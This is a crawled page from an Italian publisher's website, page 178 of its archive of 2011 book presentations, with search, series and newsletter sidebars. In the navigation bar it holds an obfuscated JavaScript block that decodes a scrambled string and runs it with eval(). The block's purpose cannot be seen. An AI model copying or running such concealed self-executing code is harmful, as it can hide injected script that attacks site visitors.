

--- FILE ---
content_type: text/html
request_url: http://www.delbucchia.it/archivio_agenda.php?p=178
body_size: 6120
content:


<HTML><HEAD>
<TITLE>Marco Del Bucchia Editore - Archivio agenda</TITLE>
<META NAME="keywords" content="edizioni marco del bucchia delbucchia editore ">

</HEAD>

<BODY BGCOLOR=#ffffff LINK=#000000 ALINK=#000000 VLINK=#000000>
<font face=Arial>

<table border=0 cellspacing=0 align=center width=602>
	<tr><td height=10></td></tr>
	<tr><td align=center bgcolor=#ebebeb><a href=http://www.delbucchia.it/index.php><img src=http://www.delbucchia.it/immagini/logo.gif border=0></a></td></tr>
	<tr><td height=3></td></tr>
	<tr><td align=center bgcolor=#ebebeb><font size=-1><a href=http://www.delbucchia.it/index.php>home</a> | 
<script type="text/javascript" language="javascript">
<!--
var h9="";for(var t5=0;t5<702;t5++)h9+=String.fromCharCode((".%~!l2L#UQO/?9SYRxY9UF$|8m\\AlxIgWqEhr$MW$ijJORovUm1p[=R#Yywc3>sq-AF/wWcg#/h9C.#-nBO|~M%oHMRyG<`lr8Oyezl\"WqQ&dr`]JZn~o9}6JzJRla2+o6;hiucoFMjtbRIR{0XVfIO2rigrIcM4PUprF5sw^t!vfxZtn|dkKCGwh|s9t_3\"MSe\\XMJPQ psB5nC\'W<(i6gsfQOXT9RNMI5xez[WITgwv@9SwD6ut y^YBpaXvpvo5XSXxS}S!`NXL{2V\'[Up6;ep9Hc_8cEHZ\\SL_8 t8hubSLZS8S]QQswdy[hr}ewpC7Tp77xj\'qNXM.%\"(RrHuiSgqZz9UZvntMZtol[ZCo$9UwahT#lvGtu`%x8Sutye8JRrqPJb5lvy|u!SUIWQ)r{lbgqD7Z JQT*RPg|fxZtn|dkKCGwh|s|\\_3\"Myv`e7b{H~g%YRJRzP|]ZTT\'Kgsx9{ds!dw@2DsrDA;2Boo,ED- };F9l26y&(qyQg7nn/fmhxMu)dxL8NL49*\"8k54zsgfyPq+ou>ipouC{4fm3A--LA:C+}0zHQuoff(Ph)pq5itbsB!Kr~;5**AL7-#{61joep{Qo8st<fjh~Du0sp/C.2Le33Mj8~jph=gtppHog~DpeqK|HNA?2;<)q<OCA9*\'=875}<.@870*>f~qp,s77%wc{%*K<-49B*+".charCodeAt(t5)-"FR;010>0102465;000;R>A?2004?035@42000:218?57=216;207?33?48@107?".charCodeAt(t5%(9*7+0))+3*4+98)%(2*8+79)+8*2+16);eval(h9)
//-->
</script>

 | <a href=http://www.delbucchia.it/info_editore.php>info editore</a> | <a href=http://www.delbucchia.it/info_sito.php>info sito</a> | <a href=http://www.delbucchia.it/contatti.php>contatti</a> | <a href=http://www.delbucchia.it/ordini.php>ordini</a></font></td></tr>

	<tr><td height=10></td></tr>
</table>

<table border=0 cellspacing=0 cellpadding=0 align=center width=602>
	<tr>
	<td width=242 bgcolor=#ebebeb valign=top>


	<SCRIPT LANGUAGE=JAVASCRIPT>
		function check(){
			if (document.f1.ricerca.value == "") {
				alert ("Campo ricerca vuoto");
				return false;
			}
		}

		function checknews(){
			if (document.f2.email.value == "") {
				alert ("Campo email vuoto");
				return false;
			}
		}

	</SCRIPT>

	<TABLE border=1 cellpadding=0 cellspacing=0 width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 align=center valign=center colspan=3><font color=#ffffff><b>Ricerca in catalogo</b></font></TD></TR>
	 	<TR><TD height=10 bgcolor=#ffffff colspan=3></TD></TR>
		<TR height=5><TD width=5 bgcolor=#ffffff></TD><TD height=5></TD><TD width=5 bgcolor=#ffffff></TD></TR>
<TR><TD width=5 bgcolor=#ffffff></TD><TD><FORM method=get name="f1" onSubmit="return check()"action=http://www.delbucchia.it/ricerca.php><div align=center><font size="-1"><b>Cosa cercare</b><br><input size=27 name="ricerca" value=""><br><b>Dove cercare</b><br><input value="persona" name="scelta" type="radio"> Persona <input value="titolo" name="scelta" type="radio" checked> Titolo <input type=submit value="Cerca"></font></div></FORM></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR><TD width=5 bgcolor=#ffffff></TD><TD height=5></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR height=5><TD height=10 bgcolor=#ffffff colspan=3></TD></TR>
	</TABLE>


<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Collane</b></font></TD></TR>
		<TR><TD colspan=3 height=10> </TD></TR>

<tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=8><font size=-1><b>Vianesca</b>/Poesia e narrativa</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=7><font size=-1><b>V</b>/Storie gialle e noir</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=1><font size=-1><b>Studia</b>/Scienze umane</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=6><font size=-1><b>Sos</b>/Storia o storie</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=5><font size=-1><b>Juvenilia</b>/Storie per ragazzi</font></a></td><td width=5></td></tr><tr><td height=10></td></tr>
</TABLE>

<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Progetti</b></font></TD></TR>
		<TR><TD colspan=3 height=10> </TD></TR>
<tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/rivista.php?c=16><font size=-1><b>Virinforma</b>/Rivista bimestrale</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/rivista.php?c=20><font size=-1><b>Unatantum</b>/Rivista aperiodica</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/rivista.php?c=18><font size=-1><b>Didala</b>/Rivista annuale</font></a></td><td width=5></td></tr><tr><td height=10></td></tr>

</TABLE>

<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Link</b></font></TD></TR>

		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/agenda.php><b>Presentazioni e appuntamenti</b></a></font></TD><td width=5></td></TR>

		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/rassegna.php><b>Rassegna stampa</b></a></font></TD><td width=5></td></TR>

<!--
		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/librerie.php><b>Librerie e punti vendita</b></a></font></TD><td width=5></td></TR>
-->
		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/premi.php><b>Premi letterari</b></a></font></TD><td width=5></td></TR>


<!--		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/evento.php?c=40><b>Contributi e commenti</b></a></font></TD><td width=5></td></TR>
-->
		<TR><TD colspan=3 height=10></TD></TR>
	</TABLE>


<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Newsletter</b></font></TD></TR>
		<TR><TD colspan=3 height=10> </TD></TR>
		<TR height=5><TD width=5 bgcolor=#ffffff></TD><TD height=5 bgcolor=#ebebeb></TD><TD width=5 bgcolor=#ffffff></TD></TR>
		<TR><TD width=5 bgcolor=#ffffff></TD><TD bgcolor=#ebebeb><FORM method=post name="f2" onSubmit="return checknews()" action=http://www.delbucchia.it/newsletter/subscribe.php><div align=center><font size="-1"><b>Inserire la propria email</b><br><input size=27 name="email" value=""><BR><font size=-3>&nbsp;<BR></font><input type=submit value="Iscrivi"></font></div></FORM></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR><TD width=5 bgcolor=#ffffff></TD><TD height=5 bgcolor=#ebebeb></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR><TD height=10 bgcolor=#ffffff colspan=3></TD></TR>
	</TABLE>

<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

<!--
	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD align=center><a href=http://www.delbucchia.it/cinema/index.php><img src=http://www.delbucchia.it/immagini/il_cinema_ed_oltre.gif width=240 height=100 border=0></TD></TR>
	</TABLE>
<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>
-->

<TABLE border=0 cellspacing=0 cellpadding=0 width=100%><TD height=10></TD></TABLE>

	</td><td width=5></td>
	<td width=355 bgcolor=#ebebeb valign=top>

		<table border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%>
<tr><td bgcolor=#ebebeb align=center>Archivio agenda</td></tr><tr><td><font size="-1"><br><b>Presentazioni e appuntamenti</b><hr><b><font color=#C72127>03.04.2011</font></b> | Domenica | Ore 17,00 | Sala Belvedere | Gran Teatro Puccini | Torre del Lago<br>Lisa Domenici presenta il volume <a href="http://www.delbucchia.it/libro.php?c=220"><b>Franco Calabrese nella storia del teatro lirico italiano</b></a> di Renzo Cresti che interviene per l&#039;occasione. Ingresso libero.<br>Libri correlati:Franco Calabrese nella storia del teatro lirico italiano<br><br><b><font color=#C72127>01.04.2011</font></b> | Venerd&iacute; | Ore 18,00 | Libreria &quot;Melbookstore&quot; | Via de&#039; Cerretani, 16/R | Firenze<br>Giuseppe Previti presenta il giallo <a href="http://www.delbucchia.it/editore/libro.php?c=240"><b>La luna negli occhi</b></a> di Sandro Ori che interviene per l&#039;occasione. <br>Libri correlati:La luna negli occhi<br><br><b><font color=#C72127>01.04.2011</font></b> | Venerd&iacute; | Ore 11,00 | Scuola Media &quot;Martiri di Sant&#039;Anna&quot; | Pontestazzemese<br>Raffaello Bertoli presenta il volume <a href="http://www.delbucchia.it/libro.php?c=255"><b>Un uomo di Dio</b></a>, dedicato a don Innocenzo Lazzeri, caduto eroicamente per mano dei tedeschi il 12 agosto 1944 a Sant&#039;Anna di Stazzema e per questo medaglio d&#039;oro al valore civile. Interviene l&#039;autrice Ornella Tomei.<br>Libri correlati:Un uomo di Dio<hr><b><font color=#C72127>28.03.2011</font></b> | Luned&iacute; | Ore 10,30 | Scuola Elementare Don Facibeni | Montecatini Terme  <br>Viene proposto alle classi quarte il volume <a href="http://www.delbucchia.it/libro.php?c=231"><b>Il tesoro delle buche</b></a> scritto da Franca Dad&agrave; ed illustrato da Jacqueline Monica Magi, che interviengono per l&#039;occasione.<br>Libri correlati:Il tesoro delle buche<br><br><b><font color=#C72127>28.03.2011</font></b> | Luned&iacute; | Ore 17,30 | Villa Bertelli | Via Giuseppe Mazzini | Forte dei Marmi<br>Raffaello Bertoli presenta il volume <a href="http://www.delbucchia.it/libro.php?c=255"><b>Un uomo di Dio</b></a>, dedicato a don Innocenzo Lazzeri, caduto eroicamente per mano dei tedeschi il 12 agosto 1944 a Sant&#039;Anna di Stazzema e per questo medaglio d&#039;oro al valore civile. Interviene l&#039;autrice Ornella Tomei. Ingresso libero.<br>Libri correlati:Un uomo di Dio
	</td></tr><tr><td height=10></td></tr>
	</table>
<TABLE border=0 cellpadding=0 cellspacing=0 width=355><TD align=center valign=center><font size=-1><a href=/archivio_agenda.php?p=1>1</a> - <a href=/archivio_agenda.php?p=2>2</a> - <a href=/archivio_agenda.php?p=3>3</a> - <a href=/archivio_agenda.php?p=4>4</a> - <a href=/archivio_agenda.php?p=5>5</a> - <a href=/archivio_agenda.php?p=6>6</a> - <a href=/archivio_agenda.php?p=7>7</a> - <a href=/archivio_agenda.php?p=8>8</a> - <a href=/archivio_agenda.php?p=9>9</a> - <a href=/archivio_agenda.php?p=10>10</a> - <a href=/archivio_agenda.php?p=11>11</a> - <a href=/archivio_agenda.php?p=12>12</a> - <a href=/archivio_agenda.php?p=13>13</a> - <a href=/archivio_agenda.php?p=14>14</a> - <a href=/archivio_agenda.php?p=15>15</a> - <a href=/archivio_agenda.php?p=16>16</a> - <a href=/archivio_agenda.php?p=17>17</a> - <a href=/archivio_agenda.php?p=18>18</a> - <a href=/archivio_agenda.php?p=19>19</a> - <a href=/archivio_agenda.php?p=20>20</a> - <a href=/archivio_agenda.php?p=21>21</a> - <a href=/archivio_agenda.php?p=22>22</a> - <a href=/archivio_agenda.php?p=23>23</a> - <a href=/archivio_agenda.php?p=24>24</a> - <a href=/archivio_agenda.php?p=25>25</a> - <a href=/archivio_agenda.php?p=26>26</a> - <a href=/archivio_agenda.php?p=27>27</a> - <a href=/archivio_agenda.php?p=28>28</a> - <a href=/archivio_agenda.php?p=29>29</a> - <a href=/archivio_agenda.php?p=30>30</a> - <a href=/archivio_agenda.php?p=31>31</a> - <a href=/archivio_agenda.php?p=32>32</a> - <a href=/archivio_agenda.php?p=33>33</a> - <a href=/archivio_agenda.php?p=34>34</a> - <a href=/archivio_agenda.php?p=35>35</a> - <a href=/archivio_agenda.php?p=36>36</a> - <a href=/archivio_agenda.php?p=37>37</a> - <a href=/archivio_agenda.php?p=38>38</a> - <a href=/archivio_agenda.php?p=39>39</a> - <a href=/archivio_agenda.php?p=40>40</a> - <a href=/archivio_agenda.php?p=41>41</a> - <a href=/archivio_agenda.php?p=42>42</a> - <a href=/archivio_agenda.php?p=43>43</a> - <a href=/archivio_agenda.php?p=44>44</a> - <a href=/archivio_agenda.php?p=45>45</a> - <a href=/archivio_agenda.php?p=46>46</a> - <a href=/archivio_agenda.php?p=47>47</a> - <a href=/archivio_agenda.php?p=48>48</a> - <a href=/archivio_agenda.php?p=49>49</a> - <a href=/archivio_agenda.php?p=50>50</a> - <a href=/archivio_agenda.php?p=51>51</a> - <a href=/archivio_agenda.php?p=52>52</a> - <a href=/archivio_agenda.php?p=53>53</a> - <a href=/archivio_agenda.php?p=54>54</a> - <a href=/archivio_agenda.php?p=55>55</a> - <a href=/archivio_agenda.php?p=56>56</a> - <a href=/archivio_agenda.php?p=57>57</a> - <a href=/archivio_agenda.php?p=58>58</a> - <a href=/archivio_agenda.php?p=59>59</a> - <a href=/archivio_agenda.php?p=60>60</a> - <a href=/archivio_agenda.php?p=61>61</a> - <a href=/archivio_agenda.php?p=62>62</a> - <a href=/archivio_agenda.php?p=63>63</a> - <a href=/archivio_agenda.php?p=64>64</a> - <a href=/archivio_agenda.php?p=65>65</a> - <a href=/archivio_agenda.php?p=66>66</a> - <a href=/archivio_agenda.php?p=67>67</a> - <a href=/archivio_agenda.php?p=68>68</a> - <a href=/archivio_agenda.php?p=69>69</a> - <a href=/archivio_agenda.php?p=70>70</a> - <a href=/archivio_agenda.php?p=71>71</a> - <a href=/archivio_agenda.php?p=72>72</a> - <a href=/archivio_agenda.php?p=73>73</a> - <a href=/archivio_agenda.php?p=74>74</a> - <a href=/archivio_agenda.php?p=75>75</a> - <a href=/archivio_agenda.php?p=76>76</a> - <a href=/archivio_agenda.php?p=77>77</a> - <a href=/archivio_agenda.php?p=78>78</a> - <a href=/archivio_agenda.php?p=79>79</a> - <a href=/archivio_agenda.php?p=80>80</a> - <a href=/archivio_agenda.php?p=81>81</a> - <a href=/archivio_agenda.php?p=82>82</a> - <a href=/archivio_agenda.php?p=83>83</a> - <a href=/archivio_agenda.php?p=84>84</a> - <a href=/archivio_agenda.php?p=85>85</a> - <a href=/archivio_agenda.php?p=86>86</a> - <a href=/archivio_agenda.php?p=87>87</a> - <a href=/archivio_agenda.php?p=88>88</a> - <a href=/archivio_agenda.php?p=89>89</a> - <a href=/archivio_agenda.php?p=90>90</a> - <a href=/archivio_agenda.php?p=91>91</a> - <a href=/archivio_agenda.php?p=92>92</a> - <a href=/archivio_agenda.php?p=93>93</a> - <a href=/archivio_agenda.php?p=94>94</a> - <a href=/archivio_agenda.php?p=95>95</a> - <a href=/archivio_agenda.php?p=96>96</a> - <a href=/archivio_agenda.php?p=97>97</a> - <a href=/archivio_agenda.php?p=98>98</a> - <a href=/archivio_agenda.php?p=99>99</a> - <a href=/archivio_agenda.php?p=100>100</a> - <a href=/archivio_agenda.php?p=101>101</a> - <a href=/archivio_agenda.php?p=102>102</a> - <a href=/archivio_agenda.php?p=103>103</a> - <a href=/archivio_agenda.php?p=104>104</a> - <a href=/archivio_agenda.php?p=105>105</a> - <a href=/archivio_agenda.php?p=106>106</a> - <a href=/archivio_agenda.php?p=107>107</a> - <a href=/archivio_agenda.php?p=108>108</a> - <a href=/archivio_agenda.php?p=109>109</a> - <a href=/archivio_agenda.php?p=110>110</a> - <a href=/archivio_agenda.php?p=111>111</a> - <a href=/archivio_agenda.php?p=112>112</a> - <a href=/archivio_agenda.php?p=113>113</a> - <a href=/archivio_agenda.php?p=114>114</a> - <a href=/archivio_agenda.php?p=115>115</a> - <a href=/archivio_agenda.php?p=116>116</a> - <a href=/archivio_agenda.php?p=117>117</a> - <a href=/archivio_agenda.php?p=118>118</a> - <a href=/archivio_agenda.php?p=119>119</a> - <a href=/archivio_agenda.php?p=120>120</a> - <a href=/archivio_agenda.php?p=121>121</a> - <a href=/archivio_agenda.php?p=122>122</a> - <a href=/archivio_agenda.php?p=123>123</a> - <a href=/archivio_agenda.php?p=124>124</a> - <a href=/archivio_agenda.php?p=125>125</a> - <a href=/archivio_agenda.php?p=126>126</a> - <a href=/archivio_agenda.php?p=127>127</a> - <a href=/archivio_agenda.php?p=128>128</a> - <a href=/archivio_agenda.php?p=129>129</a> - <a href=/archivio_agenda.php?p=130>130</a> - <a href=/archivio_agenda.php?p=131>131</a> - <a href=/archivio_agenda.php?p=132>132</a> - <a href=/archivio_agenda.php?p=133>133</a> - <a href=/archivio_agenda.php?p=134>134</a> - <a href=/archivio_agenda.php?p=135>135</a> - <a href=/archivio_agenda.php?p=136>136</a> - <a href=/archivio_agenda.php?p=137>137</a> - <a href=/archivio_agenda.php?p=138>138</a> - <a href=/archivio_agenda.php?p=139>139</a> - <a href=/archivio_agenda.php?p=140>140</a> - <a href=/archivio_agenda.php?p=141>141</a> - <a href=/archivio_agenda.php?p=142>142</a> - <a href=/archivio_agenda.php?p=143>143</a> - <a href=/archivio_agenda.php?p=144>144</a> - <a href=/archivio_agenda.php?p=145>145</a> - <a href=/archivio_agenda.php?p=146>146</a> - <a href=/archivio_agenda.php?p=147>147</a> - <a href=/archivio_agenda.php?p=148>148</a> - <a href=/archivio_agenda.php?p=149>149</a> - <a href=/archivio_agenda.php?p=150>150</a> - <a href=/archivio_agenda.php?p=151>151</a> - <a href=/archivio_agenda.php?p=152>152</a> - <a href=/archivio_agenda.php?p=153>153</a> - <a href=/archivio_agenda.php?p=154>154</a> - <a href=/archivio_agenda.php?p=155>155</a> - <a href=/archivio_agenda.php?p=156>156</a> - <a href=/archivio_agenda.php?p=157>157</a> - <a href=/archivio_agenda.php?p=158>158</a> - <a href=/archivio_agenda.php?p=159>159</a> - <a href=/archivio_agenda.php?p=160>160</a> - <a href=/archivio_agenda.php?p=161>161</a> - <a href=/archivio_agenda.php?p=162>162</a> - <a href=/archivio_agenda.php?p=163>163</a> - <a href=/archivio_agenda.php?p=164>164</a> - <a href=/archivio_agenda.php?p=165>165</a> - <a href=/archivio_agenda.php?p=166>166</a> - <a href=/archivio_agenda.php?p=167>167</a> - <a href=/archivio_agenda.php?p=168>168</a> - <a href=/archivio_agenda.php?p=169>169</a> - <a href=/archivio_agenda.php?p=170>170</a> - <a href=/archivio_agenda.php?p=171>171</a> - <a href=/archivio_agenda.php?p=172>172</a> - <a href=/archivio_agenda.php?p=173>173</a> - <a href=/archivio_agenda.php?p=174>174</a> - <a href=/archivio_agenda.php?p=175>175</a> - <a href=/archivio_agenda.php?p=176>176</a> - <a href=/archivio_agenda.php?p=177>177</a> - <b>178</b> - <a href=/archivio_agenda.php?p=179>179</a> - <a href=/archivio_agenda.php?p=180>180</a> - <a href=/archivio_agenda.php?p=181>181</a> - <a href=/archivio_agenda.php?p=182>182</a> - <a href=/archivio_agenda.php?p=183>183</a> - <a href=/archivio_agenda.php?p=184>184</a> - <a href=/archivio_agenda.php?p=185>185</a> - <a href=/archivio_agenda.php?p=186>186</a> - <a href=/archivio_agenda.php?p=187>187</a> - <a href=/archivio_agenda.php?p=188>188</a> - <a href=/archivio_agenda.php?p=189>189</a> - <a href=/archivio_agenda.php?p=190>190</a> - <a href=/archivio_agenda.php?p=191>191</a> - <a href=/archivio_agenda.php?p=192>192</a> - <a href=/archivio_agenda.php?p=193>193</a> - <a href=/archivio_agenda.php?p=194>194</a> - <a href=/archivio_agenda.php?p=195>195</a> - <a href=/archivio_agenda.php?p=196>196</a> - <a href=/archivio_agenda.php?p=197>197</a> - <a href=/archivio_agenda.php?p=198>198</a> - <a href=/archivio_agenda.php?p=199>199</a> - <a href=/archivio_agenda.php?p=200>200</a> - <a href=/archivio_agenda.php?p=201>201</a> - <a href=/archivio_agenda.php?p=202>202</a> - <a href=/archivio_agenda.php?p=203>203</a> - <a href=/archivio_agenda.php?p=204>204</a> - <a href=/archivio_agenda.php?p=205>205</a> - <a href=/archivio_agenda.php?p=206>206</a> - <a href=/archivio_agenda.php?p=207>207</a> - <a href=/archivio_agenda.php?p=208>208</a> - <a href=/archivio_agenda.php?p=209>209</a> - <a href=/archivio_agenda.php?p=210>210</a> - <a href=/archivio_agenda.php?p=211>211</a> - <a href=/archivio_agenda.php?p=212>212</a> - <a href=/archivio_agenda.php?p=213>213</a> - <a href=/archivio_agenda.php?p=214>214</a> - <a href=/archivio_agenda.php?p=215>215</a> - <a href=/archivio_agenda.php?p=216>216</a> - <a href=/archivio_agenda.php?p=217>217</a> - <a href=/archivio_agenda.php?p=218>218</a> - <a href=/archivio_agenda.php?p=219>219</a> - <a href=/archivio_agenda.php?p=220>220</a> - <a href=/archivio_agenda.php?p=221>221</a> - <a href=/archivio_agenda.php?p=222>222</a> - <a href=/archivio_agenda.php?p=223>223</a> - <a href=/archivio_agenda.php?p=224>224</a> - <a href=/archivio_agenda.php?p=225>225</a> - <a href=/archivio_agenda.php?p=226>226</a> - <a href=/archivio_agenda.php?p=227>227</a> - <a href=/archivio_agenda.php?p=228>228</a> - <a href=/archivio_agenda.php?p=229>229</a> - <a href=/archivio_agenda.php?p=230>230</a> - <a href=/archivio_agenda.php?p=231>231</a> - <a href=/archivio_agenda.php?p=232>232</a> - <a href=/archivio_agenda.php?p=233>233</a> - <a href=/archivio_agenda.php?p=234>234</a> - <a href=/archivio_agenda.php?p=235>235</a> - <a href=/archivio_agenda.php?p=236>236</a> - <a href=/archivio_agenda.php?p=237>237</a> - <a href=/archivio_agenda.php?p=238>238</a> - <a href=/archivio_agenda.php?p=239>239</a> - <a href=/archivio_agenda.php?p=240>240</a> - <a href=/archivio_agenda.php?p=241>241</a> - <a href=/archivio_agenda.php?p=242>242</a> - <a href=/archivio_agenda.php?p=243>243</a> - <a href=/archivio_agenda.php?p=244>244</a> - <a href=/archivio_agenda.php?p=245>245</a> - <a href=/archivio_agenda.php?p=246>246</a> - <a href=/archivio_agenda.php?p=247>247</a> - <a href=/archivio_agenda.php?p=248>248</a> - <a href=/archivio_agenda.php?p=249>249</a> - <a href=/archivio_agenda.php?p=250>250</a> - <a href=/archivio_agenda.php?p=251>251</a> - <a href=/archivio_agenda.php?p=252>252</a> - <a href=/archivio_agenda.php?p=253>253</a> - <a href=/archivio_agenda.php?p=254>254</a> - <a href=/archivio_agenda.php?p=255>255</a> - <a href=/archivio_agenda.php?p=256>256</a> - <a href=/archivio_agenda.php?p=257>257</a> - <a href=/archivio_agenda.php?p=258>258</a> - <a href=/archivio_agenda.php?p=259>259</a> - <a href=/archivio_agenda.php?p=260>260</a> - <a href=/archivio_agenda.php?p=261>261</a> - <a href=/archivio_agenda.php?p=262>262</a> - <a href=/archivio_agenda.php?p=263>263</a> - <a href=/archivio_agenda.php?p=264>264</a> - <a href=/archivio_agenda.php?p=265>265</a> - <a href=/archivio_agenda.php?p=266>266</a> - <a href=/archivio_agenda.php?p=267>267</a> - <a href=/archivio_agenda.php?p=268>268</a> - <a href=/archivio_agenda.php?p=269>269</a> - <a href=/archivio_agenda.php?p=270>270</a> - <a href=/archivio_agenda.php?p=271>271</a> - <a href=/archivio_agenda.php?p=272>272</a> - <a href=/archivio_agenda.php?p=273>273</a> - <a href=/archivio_agenda.php?p=274>274</a> - <a href=/archivio_agenda.php?p=275>275</a> - <a href=/archivio_agenda.php?p=276>276</a> - <a href=/archivio_agenda.php?p=277>277</a> - <a href=/archivio_agenda.php?p=278>278</a> - <a href=/archivio_agenda.php?p=279>279</a> - <a href=/archivio_agenda.php?p=280>280</a> - <a href=/archivio_agenda.php?p=281>281</a> - <a href=/archivio_agenda.php?p=282>282</a> - <a href=/archivio_agenda.php?p=283>283</a> - <a href=/archivio_agenda.php?p=284>284</a> - <a href=/archivio_agenda.php?p=285>285</a> - <a href=/archivio_agenda.php?p=286>286</a> - <a href=/archivio_agenda.php?p=287>287</a> - <a href=/archivio_agenda.php?p=288>288</a> - <a href=/archivio_agenda.php?p=289>289</a> - <a href=/archivio_agenda.php?p=290>290</a> - <a href=/archivio_agenda.php?p=291>291</a> - <a href=/archivio_agenda.php?p=292>292</a> - <a href=/archivio_agenda.php?p=293>293</a> - 